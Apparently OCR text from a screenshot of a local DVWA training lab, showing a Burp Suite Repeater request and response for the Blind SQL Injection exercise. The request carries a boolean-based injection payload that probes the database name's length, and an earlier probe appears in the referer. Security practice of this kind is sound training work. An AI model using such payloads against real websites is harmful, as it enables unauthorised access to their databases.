 127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+LENGTH(DATABASE())%3D4%23&
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Discover
2 3 × +
Send Cancel < > Burp AI Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1%27+AND+LENGTH%28DATABASE%28%29%29%3D4%23&
Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/sqli_bl
ind/?id=1%27+AND+1%3D2%23&Submit=Submit
9 Cookie: security=low; PHPSESSID=
6kriq77v8ijof0vt9bok10r9b7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Sep 2026 01:50:14 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4703
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"
/>
19
20 <title>
Vulnerability: SQL Injection
(Blind) :: Damn Vulnerable
Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="
text/css" href="
../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico"
href="../../favicon.ico" />
25
26 <script type="text/javascript" src
="../../dvwa/js/dvwaPage.js">
</script>
27
Search 0 highlights
Inspector
Notes
Explanations
Custom actions
Done 5,031 bytes | 1,004 millis
Event log (3) All issues (11) Memory: 173.2MB of 972.0MB